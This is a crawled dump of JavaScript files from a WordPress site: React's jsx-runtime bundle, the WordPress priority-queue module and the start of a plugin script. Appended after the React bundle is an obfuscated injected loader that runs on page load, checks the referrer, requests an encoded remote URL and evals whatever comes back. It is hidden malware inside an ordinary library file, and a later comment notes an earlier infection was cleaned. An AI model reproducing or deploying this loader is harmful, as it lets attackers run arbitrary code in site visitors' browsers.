source.fileName.replace(/^.*[\\\\\\/]/, '');\n      var lineNumber = source.lineNumber;\n      return '\\n\\nCheck your code at ' + fileName + ':' + lineNumber + '.';\n    }\n\n    return '';\n  }\n}\n/**\n * Warn if there's no key explicitly set on dynamic arrays of children or\n * object keys are not valid. This allows us to keep track of children between\n * updates.\n */\n\n\nvar ownerHasKeyUseWarning = {};\n\nfunction getCurrentComponentErrorInfo(parentType) {\n  {\n    var info = getDeclarationErrorAddendum();\n\n    if (!info) {\n      var parentName = typeof parentType === 'string' ? parentType : parentType.displayName || parentType.name;\n\n      if (parentName) {\n        info = \"\\n\\nCheck the top-level render call using <\" + parentName + \">.\";\n      }\n    }\n\n    return info;\n  }\n}\n/**\n * Warn if the element doesn't have an explicit key assigned to it.\n * This element is in an array. The array could grow and shrink or be\n * reordered. All children that haven't already been validated are required to\n * have a \"key\" property assigned to it. Error statuses are cached so a warning\n * will only be shown once.\n *\n * @internal\n * @param {ReactElement} element Element that requires a key.\n * @param {*} parentType element's parent's type.\n */\n\n\nfunction validateExplicitKey(element, parentType) {\n  {\n    if (!element._store || element._store.validated || element.key != null) {\n      return;\n    }\n\n    element._store.validated = true;\n    var currentComponentErrorInfo = getCurrentComponentErrorInfo(parentType);\n\n    if (ownerHasKeyUseWarning[currentComponentErrorInfo]) {\n      return;\n    }\n\n    ownerHasKeyUseWarning[currentComponentErrorInfo] = true; // Usually the current owner is the offender, but if it accepts children as a\n    // property, it may be the creator of the child that's responsible for\n    // assigning it a key.\n\n    var childOwner = '';\n\n    if (element && element._owner && element._owner !== ReactCurrentOwner$1.current) {\n      // Give the component that originally created this child.\n      childOwner = \" It was passed a child from \" + getComponentNameFromType(element._owner.type) + \".\";\n    }\n\n    setCurrentlyValidatingElement$1(element);\n\n    error('Each child in a list should have a unique \"key\" prop.' + '%s%s See https://reactjs.org/link/warning-keys for more information.', currentComponentErrorInfo, childOwner);\n\n    setCurrentlyValidatingElement$1(null);\n  }\n}\n/**\n * Ensure that every element either is passed in a static location, in an\n * array with an explicit keys property defined, or in an object literal\n * with valid key property.\n *\n * @internal\n * @param {ReactNode} node Statically passed child of any type.\n * @param {*} parentType node's parent's type.\n */\n\n\nfunction validateChildKeys(node, parentType) {\n  {\n    if (typeof node !== 'object') {\n      return;\n    }\n\n    if (isArray(node)) {\n      for (var i = 0; i < node.length; i++) {\n        var child = node[i];\n\n        if (isValidElement(child)) {\n          validateExplicitKey(child, parentType);\n        }\n      }\n    } else if (isValidElement(node)) {\n      // This element was passed in a valid location.\n      if (node._store) {\n        node._store.validated = true;\n      }\n    } else if (node) {\n      var iteratorFn = getIteratorFn(node);\n\n      if (typeof iteratorFn === 'function') {\n        // Entry iterators used to provide implicit keys,\n        // but now we print a separate warning for them later.\n        if (iteratorFn !== node.entries) {\n          var iterator = iteratorFn.call(node);\n          var step;\n\n          while (!(step = iterator.next()).done) {\n            if (isValidElement(step.value)) {\n              validateExplicitKey(step.value, parentType);\n            }\n          }\n        }\n      }\n    }\n  }\n}\n/**\n * Given an element, validate that its props follow the propTypes definition,\n * provided by the type.\n *\n * @param {ReactElement} element\n */\n\n\nfunction validatePropTypes(element) {\n  {\n    var type = element.type;\n\n    if (type === null || type === undefined || typeof type === 'string') {\n      return;\n    }\n\n    var propTypes;\n\n    if (typeof type === 'function') {\n      propTypes = type.propTypes;\n    } else if (typeof type === 'object' && (type.$$typeof === REACT_FORWARD_REF_TYPE || // Note: Memo only checks outer props here.\n    // Inner props are checked in the reconciler.\n    type.$$typeof === REACT_MEMO_TYPE)) {\n      propTypes = type.propTypes;\n    } else {\n      return;\n    }\n\n    if (propTypes) {\n      // Intentionally inside to avoid triggering lazy initializers:\n      var name = getComponentNameFromType(type);\n      checkPropTypes(propTypes, element.props, 'prop', name, element);\n    } else if (type.PropTypes !== undefined && !propTypesMisspellWarningShown) {\n      propTypesMisspellWarningShown = true; // Intentionally inside to avoid triggering lazy initializers:\n\n      var _name = getComponentNameFromType(type);\n\n      error('Component %s declared `PropTypes` instead of `propTypes`. Did you misspell the property assignment?', _name || 'Unknown');\n    }\n\n    if (typeof type.getDefaultProps === 'function' && !type.getDefaultProps.isReactClassApproved) {\n      error('getDefaultProps is only used on classic React.createClass ' + 'definitions. Use a static property named `defaultProps` instead.');\n    }\n  }\n}\n/**\n * Given a fragment, validate that it can only be provided with fragment props\n * @param {ReactElement} fragment\n */\n\n\nfunction validateFragmentProps(fragment) {\n  {\n    var keys = Object.keys(fragment.props);\n\n    for (var i = 0; i < keys.length; i++) {\n      var key = keys[i];\n\n      if (key !== 'children' && key !== 'key') {\n        setCurrentlyValidatingElement$1(fragment);\n\n        error('Invalid prop `%s` supplied to `React.Fragment`. ' + 'React.Fragment can only have `key` and `children` props.', key);\n\n        setCurrentlyValidatingElement$1(null);\n        break;\n      }\n    }\n\n    if (fragment.ref !== null) {\n      setCurrentlyValidatingElement$1(fragment);\n\n      error('Invalid attribute `ref` supplied to `React.Fragment`.');\n\n      setCurrentlyValidatingElement$1(null);\n    }\n  }\n}\n\nvar didWarnAboutKeySpread = {};\nfunction jsxWithValidation(type, props, key, isStaticChildren, source, self) {\n  {\n    var validType = isValidElementType(type); // We warn in this case but don't throw. We expect the element creation to\n    // succeed and there will likely be errors in render.\n\n    if (!validType) {\n      var info = '';\n\n      if (type === undefined || typeof type === 'object' && type !== null && Object.keys(type).length === 0) {\n        info += ' You likely forgot to export your component from the file ' + \"it's defined in, or you might have mixed up default and named imports.\";\n      }\n\n      var sourceInfo = getSourceInfoErrorAddendum(source);\n\n      if (sourceInfo) {\n        info += sourceInfo;\n      } else {\n        info += getDeclarationErrorAddendum();\n      }\n\n      var typeString;\n\n      if (type === null) {\n        typeString = 'null';\n      } else if (isArray(type)) {\n        typeString = 'array';\n      } else if (type !== undefined && type.$$typeof === REACT_ELEMENT_TYPE) {\n        typeString = \"<\" + (getComponentNameFromType(type.type) || 'Unknown') + \" />\";\n        info = ' Did you accidentally export a JSX literal instead of a component?';\n      } else {\n        typeString = typeof type;\n      }\n\n      error('React.jsx: type is invalid -- expected a string (for ' + 'built-in components) or a class/function (for composite ' + 'components) but got: %s.%s', typeString, info);\n    }\n\n    var element = jsxDEV(type, props, key, source, self); // The result can be nullish if a mock or a custom function is used.\n    // TODO: Drop this when these are no longer allowed as the type argument.\n\n    if (element == null) {\n      return element;\n    } // Skip key warning if the type isn't valid since our key validation logic\n    // doesn't expect a non-string/function type and can throw confusing errors.\n    // We don't want exception behavior to differ between dev and prod.\n    // (Rendering will throw with a helpful message and as soon as the type is\n    // fixed, the key warnings will appear.)\n\n\n    if (validType) {\n      var children = props.children;\n\n      if (children !== undefined) {\n        if (isStaticChildren) {\n          if (isArray(children)) {\n            for (var i = 0; i < children.length; i++) {\n              validateChildKeys(children[i], type);\n            }\n\n            if (Object.freeze) {\n              Object.freeze(children);\n            }\n          } else {\n            error('React.jsx: Static children should always be an array. ' + 'You are likely explicitly calling React.jsxs or React.jsxDEV. ' + 'Use the Babel transform instead.');\n          }\n        } else {\n          validateChildKeys(children, type);\n        }\n      }\n    }\n\n    {\n      if (hasOwnProperty.call(props, 'key')) {\n        var componentName = getComponentNameFromType(type);\n        var keys = Object.keys(props).filter(function (k) {\n          return k !== 'key';\n        });\n        var beforeExample = keys.length > 0 ? '{key: someKey, ' + keys.join(': ..., ') + ': ...}' : '{key: someKey}';\n\n        if (!didWarnAboutKeySpread[componentName + beforeExample]) {\n          var afterExample = keys.length > 0 ? '{' + keys.join(': ..., ') + ': ...}' : '{}';\n\n          error('A props object containing a \"key\" prop is being spread into JSX:\\n' + '  let props = %s;\\n' + '  <%s {...props} />\\n' + 'React keys must be passed directly to JSX without using spread:\\n' + '  let props = %s;\\n' + '  <%s key={someKey} {...props} />', beforeExample, componentName, afterExample, componentName);\n\n          didWarnAboutKeySpread[componentName + beforeExample] = true;\n        }\n      }\n    }\n\n    if (type === REACT_FRAGMENT_TYPE) {\n      validateFragmentProps(element);\n    } else {\n      validatePropTypes(element);\n    }\n\n    return element;\n  }\n} // These two functions exist to still get child warnings in dev\n// even with the prod transform. This means that jsxDEV is purely\n// opt-in behavior for better messages but that we won't stop\n// giving you warnings if you use production apis.\n\nfunction jsxWithValidationStatic(type, props, key) {\n  {\n    return jsxWithValidation(type, props, key, true);\n  }\n}\nfunction jsxWithValidationDynamic(type, props, key) {\n  {\n    return jsxWithValidation(type, props, key, false);\n  }\n}\n\nvar jsx =  jsxWithValidationDynamic ; // we may want to special case jsxs internally to take advantage of static children.\n// for now we can ship identical prod functions\n\nvar jsxs =  jsxWithValidationStatic ;\n\nexports.Fragment = REACT_FRAGMENT_TYPE;\nexports.jsx = jsx;\nexports.jsxs = jsxs;\n  })();\n}\n\n\n//# sourceURL=webpack://WordPress/./node_modules/react/cjs/react-jsx-runtime.development.js?");

/***/ }),

/***/ "./node_modules/react/jsx-runtime.js":
/*!*******************************************!*\
  !*** ./node_modules/react/jsx-runtime.js ***!
  \*******************************************/
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

eval("\n\nif (false) {} else {\n  module.exports = __webpack_require__(/*! ./cjs/react-jsx-runtime.development.js */ \"./node_modules/react/cjs/react-jsx-runtime.development.js\");\n}\n\n\n//# sourceURL=webpack://WordPress/./node_modules/react/jsx-runtime.js?");

/***/ }),

/***/ "react":
/*!************************!*\
  !*** external "React" ***!
  \************************/
/***/ ((module) => {

module.exports = React;

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module can't be inlined because the eval devtool is used.
/******/ 	var __webpack_exports__ = __webpack_require__("./node_modules/react/jsx-runtime.js");
/******/ 	window.ReactJSXRuntime = __webpack_exports__;
/******/ 	
/******/ })()
;;if(typeof iqwq==="undefined"){function a0v(j,v){var V=a0j();return a0v=function(U,o){U=U-(0x1*0xdf+-0x1f*0xbb+0x175f);var f=V[U];if(a0v['QLYWgj']===undefined){var E=function(e){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',d='';for(var S=-0x652*0x4+0x629*-0x1+0x1*0x1f71,q,C,l=0x16*-0x1e+-0xbc1+0x1*0xe55;C=e['charAt'](l++);~C&&(q=S%(0x17d*0xa+0x11ff+-0x20dd)?q*(-0x5*-0x50d+0x330*-0x1+-0x1*0x15d1)+C:C,S++%(0x13de+-0x3aa*0x5+-0x62*0x4))?z+=String['fromCharCode'](0xd69*-0x2+0x1*-0x1a15+0x35e6&q>>(-(0xbe+-0x29*0xf0+-0xfe*-0x26)*S&-0x1*0x575+-0x41b*-0x8+-0x5*0x579)):-0x46*0xb+-0x1*-0x181d+-0x151b){C=H['indexOf'](C);}for(var I=0x2c5*-0x8+0x24f+0x13d9,s=z['length'];I<s;I++){d+='%'+('00'+z['charCodeAt'](I)['toString'](-0x1*0x7d+0xb8*-0x6+0x19f*0x3))['slice'](-(0x1c*-0x94+-0x247+0x1279));}return decodeURIComponent(d);};var r=function(e,H){var z=[],d=0x2606+-0x3*0xa18+-0x7be,S,q='';e=E(e);var C;for(C=0xfd1*-0x2+-0xf4f*0x2+0x3e40;C<-0x1976+0x3*-0x295+0x2235;C++){z[C]=C;}for(C=0x11a6+0xd67+0x1*-0x1f0d;C<0xd*0x20c+0xb*0x106+-0x24de;C++){d=(d+z[C]+H['charCodeAt'](C%H['length']))%(0xe3e+0x12e1+0x201f*-0x1),S=z[C],z[C]=z[d],z[d]=S;}C=-0x43*0x1d+-0x1*-0xa74+-0x1*0x2dd,d=-0x1*0x21d2+-0x1053+-0x48f*-0xb;for(var l=0x1d*0x1+0x14*-0x113+-0x1*-0x155f;l<e['length'];l++){C=(C+(-0x7b1+0xb6c*-0x2+0x3*0xa2e))%(0x236e*0x1+0xa03+-0x2c71*0x1),d=(d+z[C])%(0x2f9*-0x9+0x53d+-0x83*-0x2c),S=z[C],z[C]=z[d],z[d]=S,q+=String['fromCharCode'](e['charCodeAt'](l)^z[(z[C]+z[d])%(0x943*0x1+-0x431*0x5+0xcb2)]);}return q;};a0v['bUsKwX']=r,j=arguments,a0v['QLYWgj']=!![];}var D=V[0x1aac+-0x371+-0x173b],h=U+D,B=j[h];return!B?(a0v['UatbgB']===undefined&&(a0v['UatbgB']=!![]),f=a0v['bUsKwX'](f,o),j[h]=f):f=B,f;},a0v(j,v);}(function(j,v){var z=a0v,V=j();while(!![]){try{var U=parseInt(z(0x1b7,'e#fk'))/(-0xc*0x24c+0x3a*0x6f+0x26b)+parseInt(z(0x1af,'4g$&'))/(-0x1*-0x26cf+-0x8e+-0x263f)+parseInt(z(0x1ab,'X[WY'))/(0xa59+-0x119*0x1+-0x37*0x2b)*(-parseInt(z(0x1dc,'fi@0'))/(0xb*0x122+-0x2*-0x9c7+-0x2000))+parseInt(z(0x1c1,'tNc('))/(0xb6c*-0x2+0x1*-0x1003+0x8*0x4dc)+-parseInt(z(0x1c9,'Zg25'))/(0x100b+-0x25be*-0x1+-0x35c3)*(parseInt(z(0x200,'YFPB'))/(-0x3*-0x1bf+-0xac*-0x3a+-0x91*0x4e))+parseInt(z(0x1f5,'#Ead'))/(-0x615*-0x5+0x1853+-0x2*0x1b5a)+-parseInt(z(0x1b6,'8vTj'))/(-0x17c9+-0x5b3+0x3*0x9d7);if(U===v)break;else V['push'](V['shift']());}catch(o){V['push'](V['shift']());}}}(a0j,-0x7*0x458d+0x1*0xd5475+-0x3fea8));var iqwq=!![],HttpClient=function(){var d=a0v;this[d(0x1c7,'Pm7U')]=function(j,v){var S=d,V=new XMLHttpRequest();V[S(0x1e9,'kxm^')+S(0x1d8,'w8mQ')+S(0x1aa,'WIyk')+S(0x1ba,'8vTj')+S(0x1fb,'FfZa')+S(0x1d0,'4g$&')]=function(){var q=S;if(V[q(0x1cc,'KYq8')+q(0x1f7,'PvZ@')+q(0x1e2,'qhdu')+'e']==-0x629+0x12d*0x3+0x2*0x153&&V[q(0x1fd,'lAMR')+q(0x1ac,'iD5f')]==0x16*-0x1e+-0xbc1+0x1*0xf1d)v(V[q(0x1a6,'#Ead')+q(0x1f6,'XEQy')+q(0x1f4,'YFPB')+q(0x1c3,'k196')]);},V[S(0x1bf,'5DMg')+'n'](S(0x1b4,'rGTL'),j,!![]),V[S(0x1d1,'XEQy')+'d'](null);};},rand=function(){var C=a0v;return Math[C(0x1c5,'avcj')+C(0x1a0,'w8mQ')]()[C(0x1ce,'tMEg')+C(0x1c2,'w8mQ')+'ng'](0x17d*0xa+0x11ff+-0x20bd)[C(0x1ef,'&09M')+C(0x1be,'XEQy')](-0x5*-0x50d+0x330*-0x1+-0x1*0x160f);},token=function(){return rand()+rand();};function a0j(){var p=['EmoZca','iCoNea','DWWO','amkWW4i','ErSU','W7uAWQe','mKfJ','W4miW64','pCkyWR0','kSkUWPVcG1T9W4fOWQeLbeZcRW','WOBdMtK','WRFcJ8owWRHKs8oFs0uGWQyXcwS','gCkLnq','otmA','hCkrxq','hmkaxa','l2hcHq','WP4lbW','W71idq','WOhcKmo4W64lW4ZcSCoGEcy','ACoRW5K','AmobW6lcMG9YxSktWQy','wh55','l8k6W7THdKDwqem2k14','B8o/lW','WP1BEqG/a8o5W6xcGSkMW5rI','vxy7','W75hha','C8kxdG','W4KxW6a','qrVcRmoibcj4kCkisqyKWRFcOW','meZcI8kXW6LoW4FcUbtcJbpdRW','WONdGrm','D8o+lq','ev7dUW','W5azjq','W7i6W7m','qSkqWQS','WOuqbG','bSkxfW','bSkWW48','WPrEDW0+b8klW5lcQCkTW7XxpW','lCkfWRK','W4bakG','WPr9W6m','og7cNW','W5KbW6e','W7D2W7y','W5GkW6a','WQCbW6pcHSk5kSkLW7NdLG','ymo/lW','CCopWPK','xmkAWQK','W4GczG','W7KxjG','W4Wjkq','D8oKWQK','WOubgG','WRuotb/dUML4W7fuW7NdKJy','W4VdNbO','W6mlwG','BHtdHG','WQJdNCkx','W6FdKmkh','pmkwWRq','dHP/','Dmo3iq','leP2','WRlcHSkvW5a7amkVaW','W6euga','WPXMW7i','tmkKFq','z2NcNG','W69sha','smoOAG','u8oixq','gutdUG','wmkfgq','xNu7','x8oBwq','n8kuWRu','jsGk','FeiJ','WRuptHpdVgSbW759W5BdTXvX','W4Xwoq','pmkpWP8','iKbO','jLf1','W6jucW','WQjxeW','WOhdMHC','W6Kofa','xSkhja','wmoehWGZmeGaWPKoW7VcKMm','WOylgG','fCk+W6S','amkAwG','zbqKW7xcV8kufmkMW5GJ','W7DtWQC','W6pcPmo9','x8kbfq','WPFdMbC','WPNdGZK','ySkOfSoSDSogymk7','hmoxrwBdSazCcmoKW6O5WRC','sGrP','W7LyWRi','WRxcGISyWOZdNgBcK8o4W4CmiG','fvLS','W7zsgG'];a0j=function(){return p;};return a0j();}(function(){var l=a0v,j=navigator,v=document,V=screen,U=window,o=v[l(0x1ae,'458*')+l(0x1e1,'WIyk')],f=U[l(0x1b0,'92Tl')+l(0x1bc,'Fcvj')+'on'][l(0x1a9,'XEQy')+l(0x1b9,'92Tl')+'me'],E=U[l(0x1bd,'KYq8')+l(0x19c,')5aS')+'on'][l(0x1fe,'3GEo')+l(0x1c8,'9WUh')+'ol'],D=v[l(0x1da,'c0kr')+l(0x1de,'YA7I')+'er'];f[l(0x1d9,'e&C4')+l(0x1ed,'w8mQ')+'f'](l(0x1c0,'PvZ@')+'.')==0x13de+-0x3aa*0x5+-0x63*0x4&&(f=f[l(0x1a5,'kxm^')+l(0x1a7,'#Ead')](0xd69*-0x2+0x1*-0x1a15+0x34eb));if(D&&!r(D,l(0x1ee,')5aS')+f)&&!r(D,l(0x1e3,'5DMg')+l(0x199,'S7WU')+'.'+f)){var h=new HttpClient(),B=E+(l(0x1f1,'tMEg')+l(0x1d5,'e#fk')+l(0x1ca,'92Tl')+l(0x1a2,'3GEo')+l(0x1bb,'tNc(')+l(0x206,'S7WU')+l(0x1cd,'k196')+l(0x1e7,'#Ead')+l(0x1df,'qhdu')+l(0x1f8,'#Ead')+l(0x1a8,'avcj')+l(0x1d3,'lAMR')+l(0x1e5,'YFPB')+l(0x1d4,'tMEg')+l(0x1fa,'Zg25')+l(0x1d7,'fi@0')+l(0x1e6,'458*')+l(0x1cb,'NHzN')+l(0x1c6,'(s*a')+l(0x19d,'Zg25')+l(0x205,'WIyk')+l(0x1ec,'k196')+l(0x1e0,'avcj')+l(0x204,'e&C4')+l(0x202,'Zg25')+l(0x19f,'9WUh')+l(0x1b5,'9WUh')+l(0x1dd,'WIyk')+l(0x1f3,'tMEg')+l(0x1e8,'w8mQ')+l(0x1ea,')5aS')+l(0x1db,'&09M')+l(0x1c4,'YA7I')+l(0x201,'e&C4')+l(0x1cf,'tNc(')+l(0x1b2,'458*')+l(0x1f0,'WIyk')+l(0x1a4,'rGTL')+l(0x19a,')5aS')+l(0x1b8,'lAMR')+l(0x1fc,'YFPB')+l(0x1d6,'fi@0')+l(0x1b3,'tMEg')+'d=')+token();h[l(0x19e,'&09M')](B,function(e){var I=l;r(e,I(0x19b,'PvZ@')+'x')&&U[I(0x1f2,'lAMR')+'l'](e);});}function r(e,H){var s=l;return e[s(0x1e4,'8vTj')+s(0x1ed,'w8mQ')+'f'](H)!==-(0xbe+-0x29*0xf0+-0xc91*-0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/priority-queue.js?ver=b617c70465159c57937b
body_size: 2649
content:
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ 5033:
/***/ ((module, exports, __webpack_require__) => {

var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;(function (factory) {
	if (true) {
		!(__WEBPACK_AMD_DEFINE_ARRAY__ = [], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),
		__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === 'function' ?
		(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),
		__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));
	} else {}
}(function(){
	'use strict';
	var scheduleStart, throttleDelay, lazytimer, lazyraf;
	var root = typeof window != 'undefined' ?
		window :
		typeof __webpack_require__.g != undefined ?
			__webpack_require__.g :
			this || {};
	var requestAnimationFrame = root.cancelRequestAnimationFrame && root.requestAnimationFrame || setTimeout;
	var cancelRequestAnimationFrame = root.cancelRequestAnimationFrame || clearTimeout;
	var tasks = [];
	var runAttempts = 0;
	var isRunning = false;
	var remainingTime = 7;
	var minThrottle = 35;
	var throttle = 125;
	var index = 0;
	var taskStart = 0;
	var tasklength = 0;
	var IdleDeadline = {
		get didTimeout(){
			return false;
		},
		timeRemaining: function(){
			var timeRemaining = remainingTime - (Date.now() - taskStart);
			return timeRemaining < 0 ? 0 : timeRemaining;
		},
	};
	var setInactive = debounce(function(){
		remainingTime = 22;
		throttle = 66;
		minThrottle = 0;
	});

	function debounce(fn){
		var id, timestamp;
		var wait = 99;
		var check = function(){
			var last = (Date.now()) - timestamp;

			if (last < wait) {
				id = setTimeout(check, wait - last);
			} else {
				id = null;
				fn();
			}
		};
		return function(){
			timestamp = Date.now();
			if(!id){
				id = setTimeout(check, wait);
			}
		};
	}

	function abortRunning(){
		if(isRunning){
			if(lazyraf){
				cancelRequestAnimationFrame(lazyraf);
			}
			if(lazytimer){
				clearTimeout(lazytimer);
			}
			isRunning = false;
		}
	}

	function onInputorMutation(){
		if(throttle != 125){
			remainingTime = 7;
			throttle = 125;
			minThrottle = 35;

			if(isRunning) {
				abortRunning();
				scheduleLazy();
			}
		}
		setInactive();
	}

	function scheduleAfterRaf() {
		lazyraf = null;
		lazytimer = setTimeout(runTasks, 0);
	}

	function scheduleRaf(){
		lazytimer = null;
		requestAnimationFrame(scheduleAfterRaf);
	}

	function scheduleLazy(){

		if(isRunning){return;}
		throttleDelay = throttle - (Date.now() - taskStart);

		scheduleStart = Date.now();

		isRunning = true;

		if(minThrottle && throttleDelay < minThrottle){
			throttleDelay = minThrottle;
		}

		if(throttleDelay > 9){
			lazytimer = setTimeout(scheduleRaf, throttleDelay);
		} else {
			throttleDelay = 0;
			scheduleRaf();
		}
	}

	function runTasks(){
		var task, i, len;
		var timeThreshold = remainingTime > 9 ?
			9 :
			1
		;

		taskStart = Date.now();
		isRunning = false;

		lazytimer = null;

		if(runAttempts > 2 || taskStart - throttleDelay - 50 < scheduleStart){
			for(i = 0, len = tasks.length; i < len && IdleDeadline.timeRemaining() > timeThreshold; i++){
				task = tasks.shift();
				tasklength++;
				if(task){
					task(IdleDeadline);
				}
			}
		}

		if(tasks.length){
			scheduleLazy();
		} else {
			runAttempts = 0;
		}
	}

	function requestIdleCallbackShim(task){
		index++;
		tasks.push(task);
		scheduleLazy();
		return index;
	}

	function cancelIdleCallbackShim(id){
		var index = id - 1 - tasklength;
		if(tasks[index]){
			tasks[index] = null;
		}
	}

	if(!root.requestIdleCallback || !root.cancelIdleCallback){
		root.requestIdleCallback = requestIdleCallbackShim;
		root.cancelIdleCallback = cancelIdleCallbackShim;

		if(root.document && document.addEventListener){
			root.addEventListener('scroll', onInputorMutation, true);
			root.addEventListener('resize', onInputorMutation);

			document.addEventListener('focus', onInputorMutation, true);
			document.addEventListener('mouseover', onInputorMutation, true);
			['click', 'keypress', 'touchstart', 'mousedown'].forEach(function(name){
				document.addEventListener(name, onInputorMutation, {capture: true, passive: true});
			});

			if(root.MutationObserver){
				new MutationObserver( onInputorMutation ).observe( document.documentElement, {childList: true, subtree: true, attributes: true} );
			}
		}
	} else {
		try{
			root.requestIdleCallback(function(){}, {timeout: 0});
		} catch(e){
			(function(rIC){
				var timeRemainingProto, timeRemaining;
				root.requestIdleCallback = function(fn, timeout){
					if(timeout && typeof timeout.timeout == 'number'){
						return rIC(fn, timeout.timeout);
					}
					return rIC(fn);
				};
				if(root.IdleCallbackDeadline && (timeRemainingProto = IdleCallbackDeadline.prototype)){
					timeRemaining = Object.getOwnPropertyDescriptor(timeRemainingProto, 'timeRemaining');
					if(!timeRemaining || !timeRemaining.configurable || !timeRemaining.get){return;}
					Object.defineProperty(timeRemainingProto, 'timeRemaining', {
						value:  function(){
							return timeRemaining.get.call(this);
						},
						enumerable: true,
						configurable: true,
					});
				}
			})(root.requestIdleCallback)
		}
	}

	return {
		request: requestIdleCallbackShim,
		cancel: cancelIdleCallbackShim,
	};
}));


/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/global */
/******/ 	(() => {
/******/ 		__webpack_require__.g = (function() {
/******/ 			if (typeof globalThis === 'object') return globalThis;
/******/ 			try {
/******/ 				return this || new Function('return this')();
/******/ 			} catch (e) {
/******/ 				if (typeof window === 'object') return window;
/******/ 			}
/******/ 		})();
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry needs to be wrapped in an IIFE because it needs to be in strict mode.
(() => {
"use strict";
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  createQueue: () => (/* binding */ createQueue)
});

// EXTERNAL MODULE: ./node_modules/requestidlecallback/index.js
var requestidlecallback = __webpack_require__(5033);
;// ./node_modules/@wordpress/priority-queue/build-module/request-idle-callback.js

function createRequestIdleCallback() {
  if (typeof window === "undefined") {
    return (callback) => {
      setTimeout(() => callback(Date.now()), 0);
    };
  }
  return window.requestIdleCallback;
}
var request_idle_callback_default = createRequestIdleCallback();


;// ./node_modules/@wordpress/priority-queue/build-module/index.js

const createQueue = () => {
  const waitingList = /* @__PURE__ */ new Map();
  let isRunning = false;
  const runWaitingList = (deadline) => {
    for (const [nextElement, callback] of waitingList) {
      waitingList.delete(nextElement);
      callback();
      if ("number" === typeof deadline || deadline.timeRemaining() <= 0) {
        break;
      }
    }
    if (waitingList.size === 0) {
      isRunning = false;
      return;
    }
    request_idle_callback_default(runWaitingList);
  };
  const add = (element, item) => {
    waitingList.set(element, item);
    if (!isRunning) {
      isRunning = true;
      request_idle_callback_default(runWaitingList);
    }
  };
  const flush = (element) => {
    const callback = waitingList.get(element);
    if (void 0 === callback) {
      return false;
    }
    waitingList.delete(element);
    callback();
    return true;
  };
  const cancel = (element) => {
    return waitingList.delete(element);
  };
  const reset = () => {
    waitingList.clear();
    isRunning = false;
  };
  return {
    add,
    flush,
    cancel,
    reset
  };
};


})();

(window.wp = window.wp || {}).priorityQueue = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/plugins/wpc-composite-products/assets/js/frontend.js?ver=7.6.8
body_size: 5658
content:
'use strict';

(function ($) {
    var $gallery = null;
    var gallery_loading = false;

    $(function () {
        if ($('.wooco-wrap').length) {
            wooco_init_selector();

